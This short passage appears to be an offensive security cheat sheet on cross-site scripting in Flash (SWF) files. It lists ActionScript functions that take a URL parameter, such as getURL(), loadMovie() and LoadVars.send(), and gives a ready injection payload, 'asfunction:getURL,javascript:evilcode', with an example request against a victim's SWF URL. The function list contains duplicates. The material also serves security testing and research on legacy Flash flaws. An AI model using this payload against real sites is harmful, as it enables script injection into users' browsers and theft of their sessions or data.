 Vulnerable functions a.k.a PDNF All these functions take URL as an input parameter. To exploit, inject the URL parameter with:  asfunction:getURL,javascript:evilcode Eg:  http://victim/file.swf?URL=asfunction:getURL,javascript:evilcode  loadMovie() getURL() loadMovie() loadMovieNum() FScrollPane.loadScrollContent() LoadVars.load() LoadVars.send() XML.load () LoadVars.load ( ) Sound.loadSound( ); NetStream.play(); 